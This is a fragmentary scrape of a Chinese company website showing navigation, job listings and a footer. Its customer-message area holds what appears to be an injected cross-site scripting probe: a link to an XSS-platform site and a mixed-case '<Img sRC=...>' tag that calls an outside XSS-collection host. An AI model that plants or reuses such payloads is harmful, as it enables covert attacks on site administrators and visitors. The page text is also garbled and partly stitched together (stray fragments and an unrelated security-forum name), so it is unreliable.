 全 | h
首页 关于我们 新闻中心 服务项目 人才招聘 联系我们
人才招聘
客户留言
https://xsspt.com/9mTQDY
<Img
sRC=http://xssye.com/oz99/picc.jpg>
产品培训经理 售前/售后工程师 区域销售经理 文案/编辑（微信公众号）
关于我们 友情链接 联系我们 扫描二维码
新发展
邮箱
om
Copyright © 2010-2020 有限公司
先知社区